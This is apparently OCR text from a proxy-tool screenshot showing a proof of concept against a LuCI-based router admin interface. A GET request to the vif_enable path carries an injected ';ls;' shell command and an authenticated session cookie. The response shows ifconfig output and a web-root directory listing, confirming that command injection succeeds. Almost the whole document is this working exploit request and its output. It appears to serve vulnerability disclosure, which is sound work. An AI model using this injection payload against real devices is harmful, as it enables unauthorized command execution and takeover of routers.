 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/vif_enable/;ls; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
br-lan Link encap: Ethernet HWaddr 00:0C:29:1A:EB:CF
inet addr: 192.168.187.136 Bcast:192.168.187.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:ebcf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 10552 errors:0 dropped:0 overruns:0 frame:0
TX packets: 10292 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 4026833 (3.8 MiB) TX bytes:4776807 (4.5 MiB)
Content-Length: 900
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:EB:CF
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:74406 errors:581 dropped:662 overruns:0 frame:0
TX packets:10292 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:89085030 (84.9 MiB) TX bytes:4776807 (4.5 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:80 errors:0 dropped:0 overruns:0 frame:0
TX packets:80 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8034 (7.8 KiB) TX bytes:8034 (7.8 KiB)
cgi-bin
index.html
luci-static
Status: 302 Found
Location: /cgi-bin/luci/admin/mtk/vif